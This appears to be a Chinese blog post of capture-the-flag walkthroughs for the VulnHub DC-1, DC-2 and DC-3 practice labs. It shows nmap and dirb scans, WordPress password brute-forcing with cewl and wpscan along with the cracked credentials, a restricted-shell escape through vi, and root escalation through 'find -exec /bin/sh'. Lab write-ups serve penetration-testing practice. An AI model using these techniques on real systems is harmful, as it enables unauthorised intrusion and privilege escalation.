
其中有一个命令我之前提权的时候用过,就是 find 命令!刚好之前在拿到 Flag3 的时候它提示了 -exec 命令!这是一个参数,搭配 find 查找命令使用可以调用命令来去执行!
我首先是想在 flag4 目录创建个文件,但是失败了!但是没关系!

由于当前目录下有一个 flag4.txt 文件我们就直接使用 find 查看当前权限,请忽略上面那条命令!(当时的思路是创建一个文件,然后使用 find 命令来查找这个文件然后执行命令的)
find flag4.txt -exec "whoami" \;

可以看到,我们的权限是 root 了,我们直接提权把:
find flag4.txt -exec "/bin/sh" \;
# 这段命令的意思就是先使用 find 命令查找 flag4.txt 文件,然后使用它的参数 -exec 来执行命令 /bin/sh ,这样我们就能获取到 root 权限了!

最后也是在 root 目录下拿到了最后的 Flag 文件!
DC2-通关手册
Much like DC-1, DC-2 is another purposely built vulnerable lab for the purpose of gaining experience in the world of penetration testing.
As with the original DC-1, it's designed with beginners in mind.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
Just like with DC-1, there are five flags including the final flag.
And again, just like with DC-1, the flags are important for beginners, but not so important for those who have experience.
In short, the only flag that really counts, is the final flag.
For beginners, Google is your friend. Well, apart from all the privacy concerns etc etc.
I haven't explored all the ways to achieve root, as I scrapped the previous version I had been working on, and started completely fresh apart from the base OS install.
靶机地址:https://www.vulnhub.com/entry/dc-2,311/
这个靶机和DC-1是一个系列的,总共有5个Flag,最后一个Flag是在 root 目录下!
信息搜集
拿到靶机 IP 后对它一顿梭哈:
nmap -A -p- -T4 192.168.1.143

扫描出来后发现它开放了 80(http)和 7744(ssh)服务,我们先从 80 开始,先对它进行目录扫描看看它有那些目录文件:
dirb http://192.168.1.143
Flag1

访问 http://192.168.1.143 发现它重定向到了这个 URL:http://dc-2/
这个时候我们设置一下 hosts 就可以了:
vi /etc/hosts
设置好后再重新访问 web 就是正常的页面:

从页面上来看网站使用的 CMS 是 Wordpress,这个时候我在页面上找到了第一个 Flag:
Flag 1:

Your usual wordlists probably won’t work, so instead, maybe you just need to be cewl.

More passwords is always better, but sometimes you just can’t win them all.

Log in as one to see the next flag.

If you can’t find it, log in as another.

翻译过来的意思就是让我们用 cewl 来生成一个字典,字典越大越好,然后用一个身份登陆进网站后台我们会得到下一个提示!
Flag2

既然提示是让我们登陆一个用户到后台,那么我就先来探测一下网站的用户有哪些:
wpscan --url http://dc-2 -e u

由上图可知,wpscan 探测出来用户由三个:admin、jerry、tom!
随后我用第一个Flag的提示,用 KALI 自带的 cewl 来对网站页面进行搜集来生成一个字典:
cewl http://dc-2 -w pass


然后我吧刚刚 wpscan 探测出来的用户名保存到 user 文件里:
一切就绪之后用 wpscan 来对用户进行爆破枚举:
wpscan --url http://dc-2 -U user -P pass

爆破枚举后得到了他们的密码:
 Username: jerry, Password: adipiscing
 Username: tom, Password: parturient
随后用得到的用户密码登陆到后台获取到了Flag2:
Flag 2:

If you can't exploit WordPress and take a shortcut, there is another way.

Hope you found another entry point.

翻译过来的意思是:我们不能以 Wordpress 作为捷径,你需要找到另一种方法!
Flag3
我这人偏偏不信邪!我在后台尝试看看能不能获取到一枚 webshell,但是,但是我失败了!
好吧,我刘某人听你一次!!!
既然它提示不能从 Web 下手,那么它只开放了一个 7744(ssh)服务,估计就是想让我们登陆到它到 ssh!恰好我们刚才枚举出来了两个用户密码,随后我尝试用得到到账号和密码来登陆 ssh:
ssh tom@192.168.1.143 -p 7744

成功登陆到 tom 用户!登陆之后我发现我执行不了一些命令:

这个时候因为我们的shell是rbash,所以 shell 被限制了!随后我看了看当前的环境变量:

查看了环境变量,发现被写到了 /home/tom/usr/bin 下面!由于我们的 shell 被限制了,所以导致我们不能执行一些命令!


我先是 vi 来转义一下受限制的 shell:
vi
:set shell=/bin/bash
:shell
然后再设置一下环境变量:
export PATH=/bin:/usr/bin:$PATH
export SHELL=/bin/bash:$SHELL

这个时候就能执行命令了!然后查看了一下 flag3.txt 文件找到了新的线索:
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
翻译过来的意思就是:可怜的老汤姆总是在追求杰瑞。也许他应该为他所造成的压力而道歉。
Flag4
随后我切换用户到 jerry:
su jerry

登陆到 jerry 用户之后,拿到了 Flag4 !随后又得到了一个提示:
Good to see that you've made it this far - but you're not home yet.

You still need to get the final flag (the only flag that really counts!!!).

No hints here - you're on your own now.  :-)

Go on - git outta here!!!!
翻译过来到意思大概就是恭喜我们走到这一步,最后一步就是拿到 root 权限到意思!
Flag5
只剩下随后一个 flag 了,我们只需要提升权限为 root 就可以了。
我习惯性的 sudo -l 发现 jerry 可以以 root 身份去执行 git 命令:

那么很简单了,我找到了几个 poc :

随便使用了一个成功提权为 root:

最后也是在 /root 目录下拿到了 Flag!
DC3-通关手册
大家好,我是 saulGoodman,这篇文章是DC系列第三篇Walkthrough,总共有8篇,敬请期待!
下载地址:https://www.vulnhub.com/entry/dc-3,312/
这次靶机只有一个 Flag,也就是在 /root 目录下的!所以我们要提升为 root 权限!
信息搜集
拿到靶机后的第一件事就是对它进行端口扫描:
nmap -A -p- -T4 192.168.1.103

这边用 NMAP 扫描出来后发现它只开放了一个 80 端口,而且使用的 CMS 是 Joomla,这个 CMS 我之前完红日靶场遇到过一次。
既然 CMS 是 Joomla 那么就使用它的扫描工具对它一顿梭哈吧:
perl joomscan.pl -u http://192.168.1.103

扫描出来后我们得到了两个关键信息,也就是它的版本和它的网站后台地址:
版本:Joomla 3.7.0
后台地址 : http://192.168.1.103/administrator/
先访问它的首页发现了一段提示信息:
Welcome to DC-3.

This time, there is only one flag, one entry point and no clues.

To get the flag, you'll obviously have to gain root privileges.

How you get to be root is up to you - and, obviously, the system.

Good luck - and I hope you enjoy this little challenge.  :-)
